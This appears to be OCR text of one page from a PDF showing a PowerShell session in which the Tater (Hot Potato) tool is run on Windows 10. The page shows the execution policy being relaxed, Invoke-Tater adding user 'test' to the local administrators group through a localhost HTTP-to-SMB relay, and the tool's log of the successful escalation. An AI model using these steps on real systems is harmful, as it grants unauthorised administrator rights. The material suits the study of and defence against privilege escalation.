Windows 10 using trigger 2 (WebClient Service + Scheduled Task)
Windows PowerShell – ☐ ✕
PS C:\WINDOWS\system32> Set-ExecutionPolicy Unrestricted -Scope CurrentUser

Execution Policy Change
The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose
you to the security risks described in the about_Execution_Policies help topic at
http://go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy?
[Y] Yes  [A] Yes to All  [N] No  [L] No to All  [S] Suspend  [?] Help (default is "N"): y
PS C:\WINDOWS\system32> cd\
PS C:\> cd .\Users\test\Desktop\
PS C:\Users\test\Desktop> . .\Tater.ps1
PS C:\Users\test\Desktop> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members

-------------------------------------------------------------------------------
Administrator
kevin
The command completed successfully.

PS C:\Users\test\Desktop> Invoke-Tater -Command "net localgroup administrators test /add" -trigger 2
2016-01-31T19:27:13 - Tater (Hot Potato Privilege Escalation) started
Local IP Address = 192.168.102.114
NBNS Bruteforce Spoofing Disabled
Scheduled Task Trigger Enabled
Scheduled Task = omg
Real Time Console Output Enabled
Run Stop-Tater to stop Tater early
Use Get-Command -Noun Tater* to show available functions
Press any key to stop real time console output

2016-01-31T19:27:13 - Waiting for incoming HTTP connection
2016-01-31T19:27:13 - Starting WebClient service
2016-01-31T19:27:39 - Adding scheduled task omg
2016-01-31T19:27:39 - Attempting to redirect to http://localhost/gethashes and trigger relay
2016-01-31T19:27:39 - HTTP request for /test received from 127.0.0.1
2016-01-31T19:27:43 - HTTP request for /GETHASHES received from 127.0.0.1
2016-01-31T19:27:44 - HTTP to SMB relay triggered by 127.0.0.1
2016-01-31T19:27:44 - Grabbing challenge for relay from 127.0.0.1
2016-01-31T19:27:45 - Received challenge D13E30A11DD0EB6E for relay from 127.0.0.1
2016-01-31T19:27:45 - Providing challenge D13E30A11DD0EB6E for relay to 127.0.0.1
2016-01-31T19:27:46 - Sending response for \ for relay to 127.0.0.1
2016-01-31T19:27:46 - HTTP to SMB relay authentication successful for \ on 127.0.0.1
2016-01-31T19:27:46 - SMB relay service TJEGTQXTSEDRBIHCTOCD created on 127.0.0.1
2016-01-31T19:27:46 - SMB relay command likely executed on 127.0.0.1
2016-01-31T19:27:46 - SMB relay disabled due to success
2016-01-31T19:27:46 - SMB relay service TJEGTQXTSEDRBIHCTOCD deleted on 127.0.0.1
2016-01-31T19:27:47 - Attempting to stop HTTP listener
2016-01-31T19:27:50 - Tater was successful and has exited
PS C:\Users\test\Desktop> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members

-------------------------------------------------------------------------------
Administrator
kevin
test
The command completed successfully.
5/6